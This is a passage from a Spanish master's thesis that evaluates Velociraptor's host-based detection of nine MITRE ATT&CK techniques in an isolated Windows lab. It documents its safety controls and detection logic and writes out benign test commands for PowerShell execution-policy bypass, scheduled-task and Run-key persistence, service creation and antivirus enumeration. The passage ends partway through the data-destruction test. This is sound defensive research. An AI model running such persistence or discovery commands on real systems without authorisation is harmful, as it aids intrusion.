Tabla 35: Tipos de evidencias documentadas por técnica

Diseño de pruebas controladas
Las pruebas se diseñaron para reproducir comportamientos observables sin introducir daño real. En lugar de malware, se utilizaron comandos y scripts benignos capaces de generar telemetría equivalente a patrones host-based relevantes.
Criterio de seguridad | Aplicación
Datos dummy | Los ficheros modificados o cifrados pertenecen a directorios de laboratorio
Reversibilidad | Las pruebas incluyen limpieza, descifrado o restauración cuando procede
Aislamiento | La ejecución se limita a la VM y a rutas controladas
No explotación real | No se realiza explotación de vulnerabilidades ni movimiento lateral real
Exfiltración HTTP controlada en laboratorio | TEC-009 genera staging, archivado ZIP y envío HTTP controlado hacia un host receptor de laboratorio. No implica datos sensibles reales, terceros comprometidos ni uso de rutas, nombres de scripts o etiquetas TEC como indicadores de compromiso.
Separación de lógica | Los nombres de scripts, rutas TFM o marcadores TEC no se usan como criterio de detección final
Tabla 36: Controles de seguridad aplicados a las pruebas

Scripts de laboratorio validados
Los scripts usados para el laboratorio son:
Script | Rol
crear_directorio_dummy.ps1 | Preparación dataset
enumeracion_v2.ps1 | Enumeración previa TEC-007
Scriptransom_v2.ps1 | TEC-007 cifrado controlado
descifrar.ps1 | Restauración TEC-007
sabotaje.ps1 | TEC-008 borrado controlado
exfiltracion_v3.ps1 | TEC-009 staging / ZIP / upload controlado
TFM_Run_All_TEC_Tests_v6_PATCHED_4104.ps1 | Runner global TEC-001 a TEC-009
TFM_Run_FP_Tests_v1.ps1 | Runner falsos positivos
Tabla 37: Scripts de laboratorio y papel metodológico.
Nota: Los scripts permiten reproducibilidad, pero no deben convertirse en indicadores de detección. La lógica final debe basarse en comportamiento host-based: procesos, command-line, 4104, Sysmon, registro, servicios, ficheros o red.
Tabla 38: Nota Cap. IV, 4.3.8. Scripts de laboratorio validados

Selección de técnicas MITRE ATT&CK
La selección de técnicas no busca cubrir toda la matriz MITRE ATT&CK Enterprise, sino construir un conjunto acotado, seguro y representativo para evaluar detección host-based en Windows. La selección final incorpora nueve técnicas internas TEC-001 a TEC-009, mapeadas contra ATT&CK Enterprise y documentadas en la matriz de evidencias del TFM (MITRE, s. f.-h; García-Amorena Reina, 2026e).

Criterios de selección
Criterio | Descripción
Observabilidad en host | La técnica debe generar señales consultables mediante procesos, logs, Sysmon, PowerShell, registro, ficheros o red local
Ejecución segura | Debe poder reproducirse sin malware real y sin afectar datos legítimos
Relación con ransomware/insiders | Se priorizan ejecución, persistencia, discovery, impacto, sabotaje, staging, archivado ZIP y exfiltración HTTP controlada en laboratorio
Reproducibilidad | Debe poder ejecutarse varias veces en la VM con procedimiento controlado
Valor para artifacts | Debe permitir comparar artifacts públicos con lógica personalizada
Impacto medible | Debe permitir medir coste operativo con y sin Velociraptor activo
Tabla 39: Criterios usados para seleccionar técnicas MITRE ATT&CK

Técnicas seleccionadas
La selección inicial se centró en siete técnicas, agrupadas en fases representativas de una cadena de ataque: ejecución, persistencia, discovery, servicios del sistema e impacto.
ID | MITRE | Técnica | Táctica
TEC-001 | T1059.001 | PowerShell | Execution
TEC-002 | T1059.003 | Windows Command Shell | Execution
TEC-003 | T1053.005 | Scheduled Task | Execution; Persistence; Privilege Escalation
TEC-004 | T1547.001 | Registry Run Keys / Startup Folder | Persistence; Privilege Escalation
TEC-005 | T1569.002 | Service Execution | Execution
TEC-006 | T1518.001 | Security Software Discovery | Discovery
TEC-007 | T1486 | Data Encrypted for Impact | Impact
TEC-008 | T1485 | Data Destruction | Impact
TEC-009 | T1074.001 / T1560.001 / T1048.003 | Local Data Staging / Archive Collected Data / Exfiltration Over Unencrypted Non-C2 Protocol | Collection; Exfiltration HTTP controlada en laboratorio
Tabla 40: Técnicas MITRE ATT&CK seleccionadas para la fase experimental
La selección final amplía el enfoque inicial centrado en ransomware incorporando sabotaje, staging, archivado ZIP y exfiltración HTTP controlada. Esta ampliación mejora la representatividad frente a escenarios de insiders y ataques orientados a impacto o transferencia de datos dummy, sin afirmar compromiso de datos sensibles ni de terceros (García-Amorena Reina, 2026e).

Cobertura táctica MITRE ATT&CK
El denominador de 14 tácticas se mantiene como criterio metodológico. La cobertura se presenta en tres niveles para no inflar el alcance real del estudio: cobertura principal, cobertura ampliada y cobertura contextual con red.
Criterio | Tácticas consideradas | Cálculo | Cobertura
Cobertura principal estricta | Execution, Persistence, Discovery, Collection, Impact | 5/14 | 35,71 %
Cobertura ampliada/secundaria | Las anteriores + Privilege Escalation contextual en TEC-003/TEC-004 | 6/14 | 42,86 %
Cobertura contextual con red | Las anteriores + Exfiltration mediante envío HTTP controlado documentado en TEC-009 | 7/14 | 50,00 %
Tabla 41: Cobertura táctica MITRE ATT&CK empleando denominador 14

Decisión metodológica sobre TEC-009
TEC-009 se interpreta como staging, archivado ZIP y exfiltración HTTP controlada en laboratorio, asociada a T1074.001, T1560.001 y T1048.003. La ejecución prepara datos dummy, crea un ZIP y realiza un envío HTTP controlado hacia un receptor del investigador. La evidencia mínima defendible procede del summary: ReceiverReachable=True, HTTPStatus=200, UploadSucceeded=True, SHA-256 local y bytes transferidos en ReceiverResponse (MITRE, s. f.-a; MITRE, s. f.-g; MITRE, s. f.-i; García-Amorena Reina, 2026e).

Elemento | Decisión
Técnicas principales | T1074.001 Local Data Staging; T1560.001 Archive Collected Data; T1048.003 Exfiltration Over Unencrypted Non-C2 Protocol
Componente contextual | Exfiltración HTTP controlada hacia receptor de laboratorio documentada por summary
Acción ejecutada | Staging, Compress-Archive, ZIP, envío HTTP POST/upload, SHA-256 local y bytes transferidos
Lo que no se afirma | No se afirma exfiltración de datos sensibles reales ni compromiso de terceros; si falta receiver_log.jsonl o ZIP recibido en el paquete revisado, se mantiene como limitación documental secundaria
Evidencia esperada | PowerShell 4104, Sysmon ID 1/3/11, ReceiverReachable=True, HTTPStatus=200, UploadSucceeded=True, SHA-256 y ReceiverResponse
Tabla 42: Criterio de interpretación de TEC-009

Estrategia de artifacts y monitorización
La evaluación no se limita a ejecutar técnicas y comprobar si aparece algún evento. La estrategia de artifacts distingue artifacts públicos y artifacts personalizados. El objetivo es comprobar cuándo Velociraptor aporta visibilidad, cuándo clasifica una actividad y cuanto esfuerzo/tiempo hay que echar para generar una monitorización fuerte.

Artifacts públicos considerados
Antes de diseñar artifacts personalizados, se realizó una revisión de artifacts públicos y nativos de Velociraptor con posible utilidad para la detección de las técnicas MITRE ATT&CK seleccionadas. Esta revisión tuvo como objetivo establecer una línea base de comparación, es decir, comprobar hasta qué punto las capacidades ya disponibles en Velociraptor permiten observar, detectar o contextualizar los comportamientos ejecutados en el laboratorio sin necesidad de desarrollar lógica específica para este TFM.
Para clasificar la validez de estos artifacts públicos se considerará lo siguiente:
- Visibilidad: el artifact permite observar eventos o evidencias relacionadas con la técnica ejecutada.
- Detección: el artifact permite identificar un comportamiento relevante y asociarlo razonablemente a una técnica MITRE ATT&CK concreta.
- Alertabilidad: el artifact puede integrarse en un flujo de monitorización continua o alertado operativo.
Artifact público | Tipo | Fuente de telemetría | Técnicas relacionadas
Windows.Events.ProcessCreation | CLIENT_EVENT | Creación de procesos y línea de comandos | TEC-001, TEC-002, TEC-003, TEC-004, TEC-005, TEC-006
Windows.EventLogs.PowerShell / eventos PowerShell 4104 | Consulta sobre logs / monitorización según configuración | PowerShell Script Block Logging | TEC-001, TEC-006, TEC-007, TEC-008, TEC-009
Windows.Events.ServiceCreation | CLIENT_EVENT | Eventos de creación de servicios Windows | TEC-005
Windows.Sysmon.* / artifacts basados en Sysmon | Consulta sobre eventos Sysmon | Sysmon Event ID 1, 3, 11, 12, 13, 14, 26 | TEC-001 a TEC-009, según evento
Generic.Events.TrackNetworkConnections | CLIENT_EVENT | Conexiones de red asociadas a procesos | TEC-009
Windows.System.Pslist | CLIENT / consulta puntual | Procesos activos | TEC-001, TEC-002, TEC-006
Windows.System.Services | CLIENT / consulta puntual | Servicios instalados y estado de servicios | TEC-005
Windows.Registry.* / artifacts de registro | CLIENT / consulta puntual | Claves y valores del registro de Windows | TEC-004
Windows.Hayabusa.Monitoring | Monitorización / correlación sobre eventos Windows | Logs de Windows procesados con lógica de detección | TEC-001 a TEC-009, según cobertura de reglas
Windows.ETW.Monitoring | CLIENT_EVENT | Eventos ETW | TEC-001 a TEC-006, según fuente habilitada
Tabla 43: Artifacts públicos considerados en la evaluación metodológica
Los artifacts públicos se emplean como línea base. Cuando aportan únicamente telemetría, no se contabilizan como detección completa. Cuando generan eventos en tiempo casi real, se valora si dicha señal contiene suficiente semántica para asociarla a una técnica MITRE concreta.

Brechas detectadas y necesidad de artifacts personalizados
La revisión de artifacts públicos permitió identificar que Velociraptor dispone de capacidades relevantes para obtener telemetría host-based, especialmente a partir de procesos, eventos de Windows, PowerShell, Sysmon, servicios, registro y conexiones de red. No obstante, desde el punto de vista de una evaluación HID, la existencia de telemetría no garantiza por sí sola una detección operativa.
En varias técnicas, los artifacts públicos pueden proporcionar eventos útiles, pero estos eventos requieren interpretación adicional para diferenciar actividad legítima de comportamiento potencialmente malicioso. Por ejemplo, la ejecución de powershell.exe, cmd.exe, reg.exe, schtasks.exe o sc.exe puede ser legítima en un entorno administrativo, por lo que su mera aparición no debe tratarse automáticamente como detección. Para que el evento tenga valor como alerta, debe contextualizarse mediante parámetros, línea de comandos, fuente del evento, técnica MITRE asociada, severidad y relación con el escenario ejecutado.
A partir de esta limitación, se identificaron las siguientes brechas metodológicas:
Brecha | Consecuencia
PowerShell legítimo y sospechoso comparten proceso | Riesgo de FP
CMD, reg, sc y schtasks pueden ser administrativos | Requieren contexto
Borrado masivo genera muchos eventos | Necesita agregación
ZIP local no implica exfiltración | Requiere red/upload
Sysmon aporta telemetría, no detección | Necesita lógica VQL
Discord valida salida, no calidad de detección | No debe contarse como detección
Tabla 44: Artifacts públicos considerados en la evaluación metodológica
Los artifacts públicos se emplean como línea base. Cuando aportan únicamente telemetría, no se contabilizan como detección completa. Cuando generan eventos en tiempo casi real, se valora si dicha señal contiene suficiente semántica para asociarla a una técnica MITRE concreta.

Benchmark y alertabilidad
Además de la capacidad de detección, se evaluó el impacto operativo de las pruebas sobre el endpoint. Para ello se utilizó Performance Monitor mediante logman, generando tres ficheros CSV con métricas del sistema en estado base sin VR y otros tres en estado base con VR.
Luego, para cada técnica se genera una medición normalmente cercana a un minuto, y siempre inferior a cinco minutos, suficiente para capturar el impacto inmediato de cada técnica sin introducir ruido excesivo por actividad ajena al experimento en el que se ejecuta el ataque. Esta medición se realiza con y sin VR activo igualmente para ver cuanto penaliza VR en la máquina.
Escenario | Objetivo
BASE_SIN_VR | Medir el rendimiento basal de la VM sin Velociraptor activo.
BASE_CON_VR | Medir el rendimiento de la VM con Velociraptor activo, pero sin ejecutar técnicas.
TEC_SIN_VR | Medir el impacto de ejecutar la técnica sin monitorización activa de Velociraptor.
TEC_CON_VR | Medir el impacto de ejecutar la técnica con Velociraptor activo y monitorizando.
Tabla 45: Escenarios Benchmark
Posteriormente, los CSV son procesados mediante scripts desarrollados para el TFM. Estos scripts extraen métricas globales como CPU, memoria e I/O, y métricas específicas del proceso cliente Velociraptor, evitando mezclar el coste del agente con el servidor/GUI del laboratorio.
Las métricas principales consideradas fueron:
- CPU total del sistema.
- RAM disponible.
- Lecturas de disco por segundo.
- Escrituras de disco por segundo
- CPU asociada al proceso de Velociraptor.
- Memoria privada del proceso de Velociraptor.
- I/O de lectura y escritura del proceso de Velociraptor.

Validación operativa mediante alertas
Como se ha comentado varias veces el objetivo es comprobar si una detección generada en el endpoint podía transformarse en una notificación externa accionable.
La arquitectura planteada fue la siguiente:

Figura 16: arquitectura de alertas
En este modelo, el artifact de tipo CLIENT_EVENT observa eventos en el endpoint, el servidor recibe los resultados mediante Server Monitoring y un artifact de tipo SERVER_EVENT consume dichos eventos para enviarlos a un webhook externo.
Para la validación metodológica, una alerta se consideró correctamente generada cuando se cumplían las siguientes condiciones:
1. El evento era observado por Velociraptor.
2. La lógica de detección lo asociaba a una técnica concreta.
3. El SERVER_EVENT procesaba el evento.
4. El webhook devolvía respuesta satisfactoria.
5. La notificación llegaba correctamente a Discord.
De este modo, la prueba no se limitó a comprobar la existencia de telemetría, sino que verificó el flujo desde la observación del evento en el endpoint hasta su salida externa. Las capturas de Discord o JSONL se interpretan como notificación o persistencia posterior, no como fuente primaria de detección.

Decisiones metodológicas cerradas
- Separar visibilidad, detección, alerta y salida externa: Evento observado ≠ detección MITRE ≠ alerta operativa ≠ Discord.
- Usar Sysmon ID 26 para TEC-008: Se habilitó FileDeleteDetected porque registra borrados sin archivar los ficheros eliminados.
- No usar Sysmon ID 23 como base principal: ID 23 puede archivar ficheros eliminados y generar volumen excesivo.
- No enviar cada borrado a Discord: Para TEC-008, el borrado masivo puede generar una alerta por fichero; eso sería ruido operativo.
- Distinguir TEC-007 y TEC-008.
  - Si hay cifrado, .aes, AES o crypto → TEC-007.
  - Si hay borrado directo con Remove-Item → TEC-008.
- Distinguir TEC-009: staging, ZIP y envío HTTP controlado documentado permiten formular exfiltración HTTP controlada en laboratorio. No se afirma exfiltración de datos sensibles reales, ni compromiso de terceros, ni se usan rutas, scripts o etiquetas TEC como IOCs.

Desarrollo experimental y ejecución de pruebas
En este capítulo se desarrolla la fase experimental del TFM mediante la ejecución controlada de las técnicas MITRE ATT&CK seleccionadas en el laboratorio Windows. Para cada escenario se describe la técnica evaluada, la herramienta o script utilizado, el procedimiento de ejecución, el comportamiento esperado en el endpoint y la telemetría generada.
Además, se documenta cómo Velociraptor recoge y procesa dicha telemetría mediante artifacts de fábrica y personalizados, incluyendo la validación de eventos, la generación de evidencias, el registro en la matriz experimental y la comprobación del flujo de alertado. Los resultados comparativos y su análisis agregado se abordarán posteriormente en el capítulo siguiente de resultados.

Escenarios de ataque
Para la ejecución de los ataques no se ha usado ejecución de malware real, sino en pruebas controladas y reproducibles diseñadas para generar telemetría host-based observable. El objetivo es provocar comportamientos de MITRE ATT&CK, pero sin introducir riesgo sobre la máquina virtual.
ID interno | Técnica MITRE ATT&CK | Táctica | Escenario de prueba
TEC-001 | T1059.001 - PowerShell | Execution | Ejecución de PowerShell con parámetros visibles y flags relevantes.
TEC-002 | T1059.003 - Windows Command Shell | Execution | Ejecución de comandos mediante cmd.exe.
TEC-003 | T1053.005 - Scheduled Task | Persistence | Creación, ejecución y eliminación de una tarea programada.
TEC-004 | T1547.001 - Registry Run Keys / Startup Folder | Persistence | Modificación controlada de claves Run del registro de Windows.
TEC-005 | T1569.002 - Service Execution | Execution / System Services | Creación y ejecución de un servicio Windows controlado.
TEC-006 | T1518.001 - Security Software Discovery | Discovery | Enumeración de productos de seguridad instalados mediante PowerShell/WMIC.
TEC-007 | T1486 - Data Encrypted for Impact | Impact | Simulación controlada de cifrado de archivos dummy.
TEC-008 | T1485 - Data Destruction | Impact | Simulación controlada de borrado masivo de ficheros dummy.
TEC-009 | T1074.001 / T1560.001 - Local Data Staging / Archive Collected Data | Collection / Exfiltration | Preparación, compresión y posible envío controlado de datos dummy hacia un receptor de laboratorio.
Tabla 46: Escenarios de ataque
Los escenarios cubren distintas fases relevantes de una cadena de ataque: ejecución, persistencia, descubrimiento, abuso de servicios e impacto. Esta selección permite evaluar Velociraptor desde una perspectiva host-based, comprobando si puede transformar eventos del endpoint en detecciones útiles asociadas a técnicas MITRE ATT&CK.

Desarrollo experimental por técnica
Todas las pruebas se realizaron utilizando comandos o scripts controlados y reversibles, además cada técnica se ejecutó de forma aislada, siguiendo el criterio metodológico de una técnica = una prueba controlada. Cuando la prueba modificaba el sistema, se incluyó una fase de limpieza para devolver el entorno a un estado estable.

TEC-001 - Ejecución mediante PowerShell
La primera prueba se correspondió con T1059.001 - PowerShell. Se utilizó PowerShell porque es un intérprete legítimo de Windows ampliamente empleado en administración, pero también habitual en cadenas de ataque por su capacidad para ejecutar scripts, automatizar acciones y operar con parámetros avanzados.
- Herramienta utilizada: powershell.exe
- Procedimiento ejecutado:
$ powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "`$b=[Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes('TEC001_BASE64_OK')); [Text.Encoding]::UTF8.GetString([Convert]::FromBase64String(`$b)) | Write-Host; IEX 'Write-Host TEC001_IEX_OK'; Start-Sleep 2"
Código 7: Ejecución TEC-001
Figura 17: TEC-001 ejecución
- Comportamiento esperado en el host:
  - creación de un proceso powershell.exe;
  - presencia de -NoProfile;
  - presencia de -ExecutionPolicy Bypass;
  - marcador de laboratorio TEC001_OK;
  - finalización automática tras unos segundos;
  - visibilidad en VR;
  - visibilidad en herramienta webhook (Discord).
Esta prueba sirvió como escenario inicial para validar ejecución de intérpretes de comandos y actividad PowerShell no destructiva.

TEC-002 - Ejecución mediante Windows Command Shell
La segunda prueba se correspondió con T1059.003 - Windows Command Shell. Se utilizó cmd.exe para ejecutar un comando simple que generase un archivo temporal de evidencia. Esta técnica permite representar ejecución de comandos del sistema mediante una utilidad nativa de Windows. En el material de trabajo aparece una validación con cmd.exe /c y creación de fichero temporal con marcador TEC002_OK.
- Herramienta utilizada: cmd.exe
- Procedimiento ejecutado:
$ cmd.exe /c "echo TEC002_OK & whoami & powershell.exe -NoProfile -Command Get-Process"
Código 8: Ejecución TEC-002

Figura 18: TEC002_OK
- Comportamiento esperado en el host:
  - creación de un proceso cmd.exe;
  - uso del parámetro /c;
  - ejecución de un comando simple;
  - creación de un fichero temporal;
  - presencia del marcador TEC002_OK;
  - visibilidad en VR;
  - visibilidad en herramienta webhook (Discord).
Esta prueba permitió simular ejecución básica de comandos sin afectar a componentes críticos del sistema.

TEC-003 - Creación de tarea programada
La tercera prueba se correspondió con T1053.005 - Scheduled Task. Se utilizó schtasks.exe para crear una tarea programada, ejecutarla y eliminarla posteriormente. El procedimiento documentado en las notas incluye creación, ejecución y limpieza de la tarea TFM-TEC-003.
- Herramienta utilizada: schtasks.exe
- Procedimiento ejecutado:
$ taskTime=(Get-Date).AddMinutes(5).ToString("HH:mm")
$ schtasks.exe /create /tn "TFM-TEC-003" /tr "cmd.exe /c echo TEC003_OK > C:\Users\Public\tec003_ok.txt" /sc once /st $taskTime /f
$ schtasks.exe /query /tn "TFM-TEC-003" /v /fo list
$ schtasks.exe /run /tn "TFM-TEC-003"
$ Start-Sleep 3
$ Get-Content "C:\Users\Public\tec003_ok.txt"
$ schtasks.exe /delete /tn "TFM-TEC-003" /f
Código 9: Ejecución TEC-003

Figura 19: Scheduled Task runner
- Comportamiento esperado en el host:
  - creación de una tarea programada temporal;
  - ejecución de la tarea;
  - lanzamiento de cmd.exe como acción asociada;
  - creación del fichero C:\Users\Public\tec003_ok.txt;
  - eliminación posterior de la tarea;
  - visibilidad en VR;
  - visibilidad en herramienta webhook (Discord)
Esta prueba reproduce de forma controlada un mecanismo típico de ejecución diferida o persistencia mediante tareas programadas.

TEC-004 - Persistencia mediante claves Run del registro
La cuarta prueba se correspondió con T1547.001 - Registry Run Keys / Startup Folder. Se utilizó reg.exe para crear una entrada temporal en la clave Run del usuario actual y eliminarla posteriormente. En las notas se documenta el uso de la clave HKCU\Software\Microsoft\Windows\CurrentVersion\Run con el valor TFM_T1547_001_test.
- Herramienta utilizada: reg.exe
- Procedimiento ejecutado:
$ reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "TFM_T1547_001_test" /t REG_SZ /d "C:\Windows\System32\calc.exe" /f
$ reg delete "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "TFM_T1547_001_test" /f
Código 10: Ejecución TEC-004

Figura 20: Registry Run Key ejecución
- Comportamiento esperado en el host:
  - ejecución de reg.exe;
  - creación de un valor temporal en HKCU\...\Run;
  - referencia al binario benigno calc.exe;
  - eliminación del valor creado;
  - ausencia de modificación persistente tras la limpieza;
  - visibilidad en VR;
  - visibilidad en herramienta webhook (Discord)
Esta prueba permitió representar una técnica clásica de persistencia sin instalar software adicional ni modificar claves críticas del sistema.

TEC-005 - Ejecución mediante servicio Windows
La quinta prueba se correspondió con T1569.002 - Service Execution. Se utilizó sc.exe desde una consola con privilegios de administrador para crear, arrancar y eliminar un servicio temporal. El procedimiento documentado emplea el nombre TFM TEC005 Test Service y ejecuta un comando benigno que crea un fichero de evidencia.
- Herramienta utilizada: sc.exe
- Procedimiento ejecutado:
$ sc.exe create "TFM TEC005 Test Service" binPath= "C:\Windows\System32\cmd.exe /c echo TEC005_OK > C:\Users\Public\tec005_ok.txt" start= demand
$ sc.exe qc "TFM TEC005 Test Service"
$ sc.exe start "TFM TEC005 Test Service"
$ sc.exe delete "TFM TEC005 Test Service"
Código 11: Ejecución TEC-005

Figura 21: Servicio ejecución
- Comportamiento esperado en el host:
  - creación de un servicio Windows temporal;
  - arranque del servicio;
  - ejecución de cmd.exe como binario asociado;
  - creación del fichero C:\Users\Public\tec005_ok.txt;
  - eliminación posterior del servicio;
  - visibilidad en VR;
  - visibilidad en herramienta webhook (Discord)
Esta prueba reproduce abuso de servicios Windows como mecanismo de ejecución, manteniendo un flujo controlado y reversible.

TEC-006 - Descubrimiento de software de seguridad
La sexta prueba se correspondió con T1518.001 - Security Software Discovery. Se ejecutaron consultas benignas para enumerar productos de seguridad registrados en root\SecurityCenter2, usando PowerShell y WMIC. En las notas se documentan ambas variantes, con Get-CimInstance y con wmic.
- Herramienta utilizada: powershell.exe, cmd.exe, wmic.exe
- Procedimiento ejecutado mediante PowerShell:
$ powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "Get-CimInstance -Namespace root/SecurityCenter2 -ClassName AntivirusProduct | Select-Object displayName,productState; Get-Service WinDefend,SecurityHealthService -ErrorAction SilentlyContinue | Select-Object Name,Status"
Código 12: Ejecución TEC-006-1

Figura 22: Security Software Discovery ejecución
- Procedimiento ejecutado mediante WMIC:
$ cmd.exe /c wmic /namespace:\\root\SecurityCenter2 path AntivirusProduct get displayName,productState
Código 13: Ejecución TEC-006-2
- Comportamiento esperado en el host:
  - ejecución de PowerShell o CMD;
  - consulta a root\SecurityCenter2;
  - enumeración de productos AntivirusProduct;
  - posible aparición de WMIC.exe como proceso hijo;
  - ausencia de modificación sobre los productos de seguridad;
  - visibilidad en VR;
  - visibilidad en herramienta webhook (Discord)
Esta prueba representa una fase de discovery en la que un atacante podría identificar soluciones defensivas antes de ejecutar acciones posteriores.

TEC-007 - Cifrado de datos
La séptima prueba se correspondió con T1486 - Data Encrypted for Impact, técnica principal del TFM por su relación directa con ransomware. Se ejecutó un simulador benigno desarrollado en PowerShell, denominado Scriptransom.ps1, sobre una carpeta de laboratorio con datos dummy. El flujo documentado incluye lectura de lista_archivos.csv y password.txt, creación de backups, generación de ficheros temporales cifrados y salida final con extensión. aes.
- Herramienta utilizada: powershell.exe
- Procedimiento ejecutado
$ powershell.exe -ExecutionPolicy Bypass -File "C:\Users\seguridad\
Desktop\TFM\Pruebas\Ransomware\Scriptransom.ps1"
Código 14: Ejecución TEC-007

Figura 23: Script Ransom ejecutado
- Comportamiento esperado en el host:
  - ejecución de PowerShell con ExecutionPolicy Bypass;
  - lanzamiento del script Scriptransom.ps1;
  - lectura de ficheros auxiliares del laboratorio;
  - creación de carpeta backups;
  - generación de archivos cifrados con extensión. aes;
  - operación limitada exclusivamente a datos dummy;
  - visibilidad en VR;
  - visibilidad en herramienta webhook (Discord)
La prueba se ejecutó sobre un directorio aislado de laboratorio dummy y con snapshot previo recomendado.

TEC-008 – Destrucción de datos
La octava prueba se correspondió con T1485 - Data Destruction. Esta técnica representa acciones orientadas a destruir, borrar o inutilizar datos del sistema. En el laboratorio se simuló mediante un script benigno de PowerShell, denominado sabotaje.ps1, limitado exclusivamente al directorio de pruebas DUMB_LAB.
A diferencia de TEC-007, esta prueba no reproduce cifrado ni generación de ficheros .aes, sino borrado directo de archivos dummy mediante comandos de eliminación. Esta distinción es metodológicamente importante: TEC-007 se asocia a cifrado para impacto, mientras que TEC-008 se asocia a destrucción directa de datos.
- Herramienta utilizada: powershell.exe
$ powershell.exe -ExecutionPolicy Bypass -File "C:\Users\seguridad\Desktop
